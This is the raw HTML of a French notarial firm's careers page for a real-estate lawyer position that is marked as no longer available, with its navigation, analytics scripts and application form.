span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#35b5b4}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#35b5b4}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}#moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-cookie-notice p a{color:#35b5b4!important}
</style>
<link rel='stylesheet' id='gdpr_cc_addon_frontend-css' href='https://www.cheuvreux.fr/wp-content/plugins/gdpr-cookie-compliance-addon/assets/css/gdpr_cc_addon.css?ver=4.0.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cheuvreux.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cheuvreux.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="load_facebook_after_js-js-extra">
/* <![CDATA[ */
var ajax_front = {"ajaxurl":"https:\/\/www.cheuvreux.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cheuvreux.fr/wp-content/themes/cheuvreux/js/load_facebook_after.js?ver=3d3e3d39393bdb90106532c165e593a8" id="load_facebook_after_js-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Veuillez entrer une adresse e-mail valide.","requiredField":"Veuillez compl\u00e9ter les champs obligatoires.","invalidDateFormat":"Veuillez entrer une date valide.","invalidSMSFormat":"Veuillez entrer une num\u00e9ro de t\u00e9l\u00e9phone valide."};
var ajax_sib_front_object = {"ajax_url":"https:\/\/www.cheuvreux.fr\/wp-admin\/admin-ajax.php","ajax_nonce":"4b39788e5d","flag_url":"https:\/\/www.cheuvreux.fr\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cheuvreux.fr/wp-content/plugins/mailin/js/mailin-front.js?ver=1762330269" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.cheuvreux.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cheuvreux.fr/wp-json/wp/v2/pages/4622" /><link rel='shortlink' href='https://www.cheuvreux.fr/?p=4622' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cheuvreux.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cheuvreux.fr%2Fcarrieres%2Fjuriste-pole-immobilier-des-particuliers-h-f%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cheuvreux.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cheuvreux.fr%2Fcarrieres%2Fjuriste-pole-immobilier-des-particuliers-h-f%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.4 stt:4;" />
<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://matomo.youdemus.fr/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '12']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code --><script type="text/javascript" src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
<script type="text/javascript">
  window.WonderPush = window.WonderPush || [];
  window.WonderPush.push(['init', {"customDomain":"https:\/\/www.cheuvreux.fr\/wp-content\/plugins\/mailin\/","serviceWorkerUrl":"wonderpush-worker-loader.min.js?webKey=93872bc45b9fe5dc516fc43838e64605beecc2ea693b4593c2ebfcae5a7a175d","frameUrl":"wonderpush.min.html","webKey":"93872bc45b9fe5dc516fc43838e64605beecc2ea693b4593c2ebfcae5a7a175d"}]);
</script>		<style type="text/css" id="wp-custom-css">
			/* Harmonisation complète des listes - fait par Nathaniel YDU - 2025-10-17 */

/* Base commune pour toutes les listes */
.post-content ul,
.post-content ol {
    margin-left: 1.5em;
    padding-left: 1.5em;
    font-family: inherit;
    font-size: 1em;
    line-height: 1.2;
}

/* Liste à puces par défaut */
.post-content ul {
    list-style-type: disc;
}

/* Liste à puces de type cercle */
.post-content ul[style*="circle"] {
    list-style-type: circle !important;
}

/* Liste à puces de type carré */
.post-content ul[style*="square"] {
    list-style-type: square !important;
}

/* Liste numérotée (style standard sans doublon) */
.post-content ol {
    list-style-type: decimal;
    font-family: inherit;
    font-weight: normal;
	    line-height: 1.6;
}

/* Supprime tous les pseudo-éléments parasites devant les listes */
.post-content ul li::before,
.post-content ol li::before {
    content: none !important;
}

/* Réduction interligne listes numérotées - fait par Nathaniel YDU - 2025-10-21 */
.post-content ol,
.post-content ol li {
    line-height: 1.4 !important;
    margin-bottom: 0.5em;
}
		</style>
		
    </head>

    <body class="wp-singular page-template page-template-page-standard page-template-page-standard-php page page-id-4622 page-child parent-pageid-15 wp-theme-cheuvreux">
        <div class="site-container">
<nav>
    <div class="nav-up">
        <div class="container">
            <div class="row">
                <div class="col-md-3">
                    <a href="https://www.cheuvreux.fr" class="main-logo">Cheuvreux</a>
                </div>
                <div class="col-md-7">
                    <form role="search" method="get" class="main-search-form" action="https://www.cheuvreux.fr/">
    <div class="input-container input">
        <input type="search" name="s" id="main-search" value="" placeholder="Rechercher">
    </div>
    <div class="input-container submit icon-search">
        <input type="submit" id="main-search-submit" value="Valider">
    </div>
</form>                </div>
                <div class="col-md-2 btn_portail_client">
                                        <a class="btn" href="https://client.nosactes.fr/prod/client/front/index.html" target="_blank">Portail client</a>
                </div>
            </div>
        </div>
    </div>
    <div class="nav-down-wrapper">
        <div class="nav-down">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <ul id="menu_header" class="main-menu"><li id="menu-item-2317" class="menu-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-2317"><a href="https://www.cheuvreux.fr/nos-expertises/">Expertises</a></li>
<li id="menu-item-1551" class="menu-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-1551"><a href="/thematique/reflexion-juridique/">Réflexion Juridique</a></li>
<li id="menu-item-1443" class="menu-3 menu-item menu-item-type-post_type menu-item-object-page menu-item-1443"><a href="https://www.cheuvreux.fr/adn/">ADN</a></li>
<li id="menu-item-84" class="menu-4 menu-item menu-item-type-post_type_archive menu-item-object-etude menu-item-84"><a href="https://www.cheuvreux.fr/etudes/">Études</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-17"><a href="https://www.cheuvreux.fr/carrieres/">Carrières</a></li>
<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://www.cheuvreux.fr/international/">International</a></li>
<li id="menu-item-791645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-791645"><a href="/publications/">Ressources juridiques</a></li>
</ul>                    </div>
                </div>
            </div>
        </div>
        
        <div class="sub-menu main-item-0">
            <div class="container">
                <div class="row">
                    <div class="col-md-3">
                        <div class="menu-infos">
                            <span>Nos expertises</span>
                        </div>
                    </div>
                    <div class="col-md-9">
                        <div class="menu-items-container">
                            
                                                                <div class="menu-item">
                                        <a href="https://www.cheuvreux.fr/nos-expertises/financement-immobilier/">Financement immobilier</a>
                                    </div>
                                                                        <div class="menu-item">
                                        <a href="https://www.cheuvreux.fr/nos-expertises/investissement-et-arbitrage/">Investissement et arbitrage</a>
                                    </div>
                                                                        <div class="menu-item">
                                        <a href="https://www.cheuvreux.fr/nos-expertises/patrimoine/">Patrimoine</a>
                                    </div>
                                                                        <div class="menu-item">
                                        <a href="https://www.cheuvreux.fr/nos-expertises/residentiel/">Immobilier résidentiel</a>
                                    </div>
                                                                        <div class="menu-item">
                                        <a href="https://www.cheuvreux.fr/nos-expertises/developpement-immobilier/">Développement immobilier</a>
                                    </div>
                                                                        <div class="menu-item">
                                        <a href="https://www.cheuvreux.fr/nos-expertises/le-lab/">Le Lab</a>
                                    </div>
                                                            </div>
                    </div>
                </div>
            </div>
        </div>
        
        
        
        <div class="sub-menu main-item-1">
            <div class="container">
                <div class="row">
                    <div class="col-md-3">
                        <div class="menu-infos">
                                                        <span>Réflexion juridique</span>
                            <a href="https://www.cheuvreux.fr/thematique/reflexion-juridique/">Toutes nos thématiques</a>
                        </div>
                    </div>
                    <div class="col-md-9">
                        <div class="menu-items-container">
                                                            <div class="menu-item">
                                    <a href="https://www.cheuvreux.fr/thematique/reflexion-juridique/environnement/">L'environnement</a>
                                </div>
                                                                <div class="menu-item">
                                    <a href="https://www.cheuvreux.fr/thematique/reflexion-juridique/reversibilite-immobilier/">La réversibilité de l’immobilier</a>
                                </div>
                                                                <div class="menu-item">
                                    <a href="https://www.cheuvreux.fr/thematique/reflexion-juridique/le-contrat-les-contrats/">Le contrat, les contrats</a>
                                </div>
                                                                <div class="menu-item">
                                    <a href="https://www.cheuvreux.fr/thematique/reflexion-juridique/le-grand-paris/">Le Grand Paris</a>
                                </div>
                                                                <div class="menu-item">
                                    <a href="https://www.cheuvreux.fr/thematique/reflexion-juridique/notaire-service-entreprise-et-entrepreneur/">Le notaire au service de l’entreprise et de l’entrepreneur</a>
                                </div>
                                                                <div class="menu-item">
                                    <a href="https://www.cheuvreux.fr/thematique/reflexion-juridique/les-enjeux-de-la-fabrique-de-la-ville/">Les enjeux de la fabrique de la ville</a>
                                </div>
                                                                <div class="menu-item">
                                    <a href="https://www.cheuvreux.fr/thematique/reflexion-juridique/nouveaux-enjeux-des-appels-a-projets/">Les nouveaux enjeux des appels à projets</a>
                                </div>
                                                                <div class="menu-item">
                                    <a href="https://www.cheuvreux.fr/thematique/reflexion-juridique/nouveaux-modes-financement-immobilier/">Les nouveaux modes de financement de l'immobilier</a>
                                </div>
                                                                <div class="menu-item">
                                    <a href="https://www.cheuvreux.fr/thematique/reflexion-juridique/nouvelles-solutions-juridiques-logement/">Les nouvelles solutions juridiques pour le logement</a>
                                </div>
                                                                <div class="menu-item">
                                    <a href="https://www.cheuvreux.fr/thematique/reflexion-juridique/quelle-famille-pour-demain/">Quelle famille pour demain ?</a>
                                </div>
                                                        </div>
                    </div>
                </div>
            </div>
        </div>
        
        <div class="sub-menu main-item-2">
            <div class="container">
                <div class="row">
                    <div class="col-md-3">
                        <div class="menu-infos">
                            <span>ADN</span>
                        </div>
                    </div>
                    <div class="col-md-9">
                        <div class="menu-items-container">
                                                                <div class="menu-item">
                                        <a href="https://www.cheuvreux.fr/adn/copernic/">Copernic, la révolution digitale</a>
                                    </div>
                                                                        <div class="menu-item">
                                        <a href="https://www.cheuvreux.fr/adn/demarche-rse/">RSE &#038; Mécénat</a>
                                    </div>
                                                                        <div class="menu-item">
                                        <a href="https://www.cheuvreux.fr/adn/recherche-developpement/">Recherche &#038; Développement</a>
                                    </div>
                                                                        <div class="menu-item">
                                        <a href="https://www.cheuvreux.fr/adn/l-universite/">L&rsquo;Université et Cheuvreux, un enrichissement permanent</a>
                                    </div>
                                                                        <div class="menu-item">
                                        <a href="https://www.cheuvreux.fr/adn/l-art/">L&rsquo;Art, un autre regard sur le monde</a>
                                    </div>
                                                            </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="sub-menu main-item-3">
            <div class="container">
                <div class="row">
                    <div class="col-md-3">
                        <div class="menu-infos">
                            <span>Les études</span>
                            <a href="https://www.cheuvreux.fr/etudes/">Toutes nos études</a>
                        </div>
                    </div>
                    <div class="col-md-9">
                        <div class="menu-items-container">
                                                                <div class="menu-item">
                                        <a href="https://www.cheuvreux.fr/etudes/paris/">Cheuvreux Paris</a>
                                    </div>
                                                                        <div class="menu-item">
                                        <a href="https://www.cheuvreux.fr/etudes/cheuvreux-rennes/">Cheuvreux Rennes</a>
                                    </div>
                                                                        <div class="menu-item">
                                        <a href="https://www.cheuvreux.fr/etudes/lyon/">Cheuvreux Lyon</a>
                                    </div>
                                                                        <div class="menu-item">
                                        <a href="https://www.cheuvreux.fr/etudes/cheuvreux-nice/">Cheuvreux Nice</a>
                                    </div>
                                                                        <div class="menu-item">
                                        <a href="https://www.cheuvreux.fr/etudes/reims/">Cheuvreux Reims</a>
                                    </div>
                                                                        <div class="menu-item">
                                        <a href="https://www.cheuvreux.fr/etudes/cheuvreux-tours/">Cheuvreux Tours</a>
                                    </div>
                                                            </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="sub-menu main-item-6">
            <div class="container">
                <div class="row">
                    <div class="col-md-3">
                        <div class="menu-infos">
                            <span>Ressources</span>
                          <!--<a href="/publications/">Toutes nos ressources</a> -->
                        </div>
                    </div>
                    <div class="col-md-9">
                        <div class="menu-items-container" style="display: flex;">
                            <div class="menu-item">
                                <!-- <a href="/actualites/filtre/newsletter/"><?php/*  _e('Articles','cheuvreux'); */ ?></a> -->
                                <a href="/publications/">Publications</a>
                            </div>
                            <div class="menu-item">
                                <!-- <a href="/newsletter"></a> -->
                                <a href="/conferences/">Conférences</a>
                                
                            </div>
                            <div class="menu-item">
                                <!-- <a href="/ouvrages"></a> -->
                                <a href="/fiches-pratiques/">Fiches pratiques</a>
                                
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</nav>

<div class="nav-sticky">
    <div class="main-wrapper">
        <div class="nav-sticky-wrapper-menu-bar">
            <div class="container">
                <div class="row">
                    <div class="col-md-1">
                        <a href="/" class="main-logo">Cheuvreux</a>
                    </div>
                    <div class="col-md-10">
                        <ul id="menu_header" class="main-menu sticky"><li class="menu-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-2317"><a href="https://www.cheuvreux.fr/nos-expertises/">Expertises</a></li>
<li class="menu-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-1551"><a href="/thematique/reflexion-juridique/">Réflexion Juridique</a></li>
<li class="menu-3 menu-item menu-item-type-post_type menu-item-object-page menu-item-1443"><a href="https://www.cheuvreux.fr/adn/">ADN</a></li>
<li class="menu-4 menu-item menu-item-type-post_type_archive menu-item-object-etude menu-item-84"><a href="https://www.cheuvreux.fr/etudes/">Études</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-17"><a href="https://www.cheuvreux.fr/carrieres/">Carrières</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://www.cheuvreux.fr/international/">International</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-791645"><a href="/publications/">Ressources juridiques</a></li>
</ul>                    </div>
                    <div class="col-md-1">
                        <a href="#" class="btn-search icon-search"></a>
                    </div>
                </div>
            </div>
        </div>
        <div class="nav-sticky-wrapper-search-bar">
            <div class="container">
                <div class="row">
                    <div class="col-md-11">
                        <form role="search" method="get" class="main-search-form" action="https://www.cheuvreux.fr/">
                            <div class="input-container submit icon-search">
                                <input type="submit" id="main-search-sticky-submit" value="Valider">
                            </div>
                            <div class="input-container input">
                                <input type="search" name="s" id="main-search-sticky" value="" placeholder="Rechercher">
                            </div>
                        </form>
                    </div>
                    <div class="col-md-1">
                        <a href="#" class="btn-close icon-cross"></a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<h1 class="titre_standard">Juriste pôle Immobilier des particuliers (H/F)</h1>
		<div class="container ydu_career_unavailable block-content">
			<div class="row">
				<div class="col-xs-9 col-md-offset-1 col-md-7" style="margin-top: 100px;margin-bottom: 100px;">
					<h2 class="title">
						Annonce indisponible					</h2>
					<div class="subtitle" style="color:#005261;">
						Merci pour votre intérêt ! Cette annonce n’existe plus mais n’hésitez pas à nous envoyer votre candidature spontanée pour d’autres opportunités au sein de Cheuvreux					</div>
				</div>
			</div>
		</div>
		            <footer>
                <div id="menu_footer" class="menu clearfix">
                    <div class="container">
                        <div class="footer-up">
                            <div class="row">
                                <div class="col-md-3">
                                    <a href="https://www.cheuvreux.fr" class="footer-logo">Cheuvreux</a>
                                    <ul class="hidden-xs hidden-sm certifications">
                                        <li>
                                            <img src="https://www.cheuvreux.fr/wp-content/themes/cheuvreux//img/logo-notaire.svg" alt="Logo Notaire" class="logo-notaire">
                                        </li>
                                    </ul>
                                </div>
                                <div class="col-md-3 col_footer">
                                                                        <h3 class="footer-col-title">Nos expertises</h3>
                                    <div class="menu-nos-expertises-container"><ul id="footer-col1" class="footer-col"><li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="https://www.cheuvreux.fr/nos-expertises/patrimoine/">Patrimoine</a></li>
<li id="menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"><a href="https://www.cheuvreux.fr/nos-expertises/residentiel/">Immobilier résidentiel</a></li>
<li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://www.cheuvreux.fr/nos-expertises/developpement-immobilier/">Développement immobilier</a></li>
<li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1203"><a href="https://www.cheuvreux.fr/nos-expertises/financement-immobilier/">Financement immobilier</a></li>
<li id="menu-item-1204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204"><a href="https://www.cheuvreux.fr/nos-expertises/investissement-et-arbitrage/">Investissement et arbitrage</a></li>
<li id="menu-item-2538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2538"><a href="https://www.cheuvreux.fr/nos-expertises/le-lab/">Le Lab</a></li>
</ul></div>                                </div>
                                <div class="col-md-3 col_footer">
                                                                        <h3 class="footer-col-title">Ressources</h3>
                                    <div class="menu-ressources-container"><ul id="footer-col2" class="footer-col"><li id="menu-item-685799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-685799"><a href="https://www.cheuvreux.fr/actualites/">Actualités</a></li>
<li id="menu-item-10639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10639"><a href="https://www.cheuvreux.fr/publications/">Publications</a></li>
<li id="menu-item-685798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-685798"><a href="https://www.cheuvreux.fr/conferences/">Conférences</a></li>
<li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://www.cheuvreux.fr/fiches-pratiques/">Fiches pratiques</a></li>
<li id="menu-item-1008769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008769"><a href="https://www.cheuvreux.fr/ouvragebureauxlogements/">Ouvrage : “La transformation de bureaux en logements”</a></li>
</ul></div>                                </div>
                                <div class=" col-md-3 col_footer">
                                                                        <h3 class="footer-col-title">Cheuvreux</h3>
                                    <div class="menu-cheuvreux-container"><ul id="footer-col3" class="footer-col"><li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-88"><a href="https://www.cheuvreux.fr/carrieres/">Carrières</a></li>
<li id="menu-item-685803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-685803"><a href="https://www.cheuvreux.fr/wp-content/uploads/2018/10/Procedure-de-recueil-des-alertes.pdf">Alerte Ethique</a></li>
<li id="menu-item-5641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5641"><a href="https://www.cheuvreux.fr/contact/">Contacts</a></li>
</ul></div>                                </div>
                            </div>
                        </div>

                        <hr>

                        <div class="footer-down">
                            <div class="row">
                                <div class="col-md-6 col-md-push-6">
                                                                        <p class="legals"><a href="https://www.cheuvreux.fr/mentions-legales/">Mentions légales</a> et <a href="https://www.cheuvreux.fr/politique-de-confidentialite/">politique de confidentialité</a><p> &copy; 2026 CHEUVREUX. Tous droits réservés.</p></p>
                                </div>
                                <div class="col-md-6 col-md-pull-6">
                                                                        <ul class="socials buttons">
                                        <li class="social">
                                            <a href="https://www.facebook.com/cheuvreuxnotaires/" target="_blank" class="facebook icon-facebook"></a>
                                        </li>
                                        <!--<li class="social">
                                            <a href="" target="_blank" class="twitter icon-twitter"></a>
                                        </li>-->
                                        <li class="social">
                                            <a href="https://www.linkedin.com/company/cheuvreux/" target="_blank" class="linkedin icon-linkedin"></a>
                                        </li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                    <a href="#" class="backtotop">Revenir en haut de la page</a>
                </div>

            </footer>
            <div class="popin message">
    <div class="container">
        <div class="popin-content">
            <a href="#" class="close-popin icon-cross"></a>
            <div class="row">
                <div class="col-md-offset-3 col-md-6">
                    <div class="popin-title">Merci !</div>
                    <p class="popin-text">Votre demande a bien été prise en compte.</p>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="popin apply">
    <form id="apply-form" class="apply-form test">
        <div class="container">
            <div class="popin-content">
                <a href="#" class="close-popin icon-cross"></a>
                <div class="row">
                    <div class="col-md-8">
                        <div class="popin-title">Postuler</div>
                        <div class="popin-subtitle">Les champs <span>*</span> sont obligatoires</div>

                        <div class="popin-title-part">Informations générales</div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-md-4">
                        <div class="wrapper-field unset">
                            <div class="input-title">Nom<span>*</span></div>
                            <input id="apply-form-name" class="input" type="text" name="apply_name" spellcheck="false" tabindex="1">
                        </div>
                    </div>
                    <div class="col-md-4">
                        <div class="wrapper-field unset">
                            <div class="input-title">Prénom<span>*</span></div>
                            <input id="apply-form-firstname" class="input" type="text" name="apply_firstname" spellcheck="false" tabindex="2">
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-md-4">
                        <div class="wrapper-field unset">
                            <div class="input-title">Email<span>*</span></div>
                            <input id="apply-form-email" class="input" type="email" name="apply_email" spellcheck="false" tabindex="3">
                        </div>
                    </div>
                    <div class="col-md-4">
                        <div class="wrapper-field unset">
                            <div class="input-title">Téléphone</div>
                            <input id="apply-form-phone" class="input" type="text" name="apply_phone" spellcheck="false" tabindex="4">
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-md-4">
                        <div class="popin-title-part">Votre candidature</div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-md-4">
                        <div class="wrapper-field inputfile unset">
                            <div class="input-title">Votre CV<span>* (PDF uniquement)</span></div>
                            <input id="apply-form-file-resume" class="select" type="file" name="apply_file_resume" value="" accept="application/pdf" >
                            <span class="text">+Ajouter</span>
                        </div>
                    </div>
                    <div class="col-md-4">
                        <div class="wrapper-field unset">
                            <div class="input-title">LinkedIn / site internet</div>
                            <input id="apply-form-social" class="input" type="text" name="apply_linkedin" spellcheck="false" tabindex="12">
                        </div>
                    </div>
                </div>
                <div id="input-container-1"></div>
                <div class="row">
                    <div class="col-md-4">
                        <div class="wrapper-field inputfile unset">
                            <div class="input-title">Votre lettre de motivation <span> (PDF uniquement)</span></div>
                            <input id="apply-form-file-letter" class="select" type="file" name="apply_file_letter" value="" accept="application/pdf" >
                            <span class="text">+Ajouter</span>
                        </div>
                    </div>
                </div>
				<div class="row">
                    <div class="col-md-8">
                        <div class="wrapper-field unset">
							<label for="apply_textarea" class="apply_textarea">Ou votre message</label>
                            <textarea name="apply_textarea" id="apply_textarea" cols="30" rows="10"></textarea>
                        </div>
                    </div>
                </div>
                <div id="input-container-2"></div>
                <div class="row">
                    <div class="col-md-8">
                        <div class="wrapper-field checkbox">
                            <input id="checkbox-name-6" name="apply_cb_disclaimer" type="checkbox" class="custom-checkbox" />
                            <label for="checkbox-name-6">
                                <span class="checkbox-btn"></span>
                                <span class="text">Je suis informé(e) que dans le cadre de la procédure de recrutement, la SAS CHEUVREUX est amenée à traiter certaines de mes données à caractère personnel. 
En sa qualité de responsable de traitement, SAS CHEUVREUX s’engage à respecter l’ensemble des dispositions de la loi n° 78-17 du 6 janvier 1978 dite « Informatique et libertés » et du Règlement européen de protection des données n°2016/679 du 27 avril 2016 dit « RGPD ». 
Pour plus d’information sur le traitement de vos données à caractère personnel, nous vous invitons à consulter la <a href="https://www.cheuvreux.fr/si-vous-etes-un-candidat/">Politique de Confidentialité Candidats</a> qui précise l’ensemble des informations relatives aux traitements liés à la procédure de recrutement.
Nous vous invitons à lire attentivement cette notice et, pour toute interrogation relative au traitement de ses données ou pour exercer ses droits, à contacter notre Délégué à la Protection des Données à l’adresse :  <a href="mailto:dpo.not@adnov.fr">dpo.not@adnov.fr</a>
</span>
                            </label>
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-md-8">
                        <div class="wrapper-field submit">
                            <input id="apply-form-submit" class="btn" type="submit" value="Envoyer" tabindex="6" />
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </form>
</div>

<div class="popin video">
    <div class="container">
        <div class="popin-content">
            <a href="#" class="close-popin icon-cross"></a>
            <div class="row">
                <div class="col-md-offset-1 col-md-10">
                    <div class="vimeo-container">
                        <!-- video vimeo -->
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="popin study-prices">
    <div class="container">
        <div class="popin-content">
            <a href="#" class="close-popin icon-cross"></a>
            <div class="row">
                <div class="col-md-offset-1 col-md-10">
                    <iframe id="iframe_acquisition-price" src="https://paris.notaires.fr/fr/outils-et-services/calcul-de-frais-d-achat" width="100%" height="200px"></iframe>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="popin profile">
    <div class="container">
        <div class="popin-content">
            <a href="#" class="close-popin green icon-cross"></a>
            <div class="row">
                <div class="col-md-offset-1 col-md-5">
                    <a href="#" class="profile-name"></a>
                    <div class="profile-job"></div>
                    <div class="post-content">
                        <p class="profile-description">Lorem ipsum dolor, sit amet consectetur adipisicing elit. Temporibus maiores unde aliquid esse possimus molestiae nesciunt beatae provident! Deleniti porro fugiat dolorum hic eaque, vitae optio laboriosam ea veritatis tempora? Nesciunt vitae fugit esse cupiditate dolorem dolorum ea dolor.</p>
